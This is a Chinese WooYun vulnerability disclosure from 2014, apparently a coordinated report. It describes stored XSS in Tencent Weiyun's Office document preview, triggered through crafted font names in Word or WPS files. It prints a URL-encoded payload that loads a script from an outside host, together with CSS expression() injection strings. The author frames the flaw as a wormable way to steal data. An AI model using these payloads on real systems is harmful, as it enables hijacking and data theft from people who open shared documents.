漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-054458
漏洞标题:腾讯微云存储型xss漏洞
相关厂商:腾讯
漏洞作者: Peng s Blog
提交时间:2014-03-24 15:41
修复时间:2014-05-08 15:42
公开时间:2014-05-08 15:42
漏洞类型:xss跨站脚本攻击
危害等级:中
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-03-24: 细节已通知厂商并且等待厂商处理中
2014-03-25: 厂商已经确认,细节仅向厂商公开
2014-04-04: 细节向核心白帽子及相关领域专家公开
2014-04-14: 细节向普通白帽子公开
2014-04-24: 细节向实习白帽子公开
2014-05-08: 细节向公众公开
简要描述:
这个的利用就是蠕虫,在word文档里添加隐藏的代码,别人转存、预览的时候就会被xss、盗资料等。需要提醒的是excel、ppt等文档的预览,我没有测试,但wps的轻办公已有该漏洞。
详细说明:

知道腾讯微云是在qq群里图片预览。
登陆网页版http://www.weiyun.com/disk/index.html
发现能上传word,用的是http://www.yozosoft.com/office/fileconvert.jsp的office预览功能,本次重点测试该预览的过滤效果。

word的内容为xss代码直接被编码,于是测试字体功能
字体的名字有31字节限制,这个就是利用style 的expression。
发现预览会自动把前170字节的内容作为title,这样把内容设为
unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%74%6D%78%6B%2E%6F%72%67%2F%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E")
字体设为
expression(eval(document.title)) //32字节,长度不满足
expression(eval($('title')) // 长度满足,但单引号、双引号被过滤,还是不行
就可以xss了。但利用就在弹框框阶段。
为了利用最大化,我想到了抓包和wps。

我试了wps。wps重写了字体对话框,其复杂文中字体长度则不受限制。
于是写一个文档,内容为
%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%74%6D%78%6B%2E%6F%72%67%2F%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E
复杂文中字体设为
expression(document.write(unescape(document.title)))

上传,在ie等的环境下,测试成功。

漏洞证明:
修复方案:
你懂的
版权声明:转载请注明来源 Peng s Blog@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2014-03-25 10:26
厂商回复:
非常感谢您的报告,问题已着手处理,感谢大家对腾讯业务安全的关注。如果您有任何疑问,欢迎反馈,我们会有专人跟进处理。
最新状态:
暂无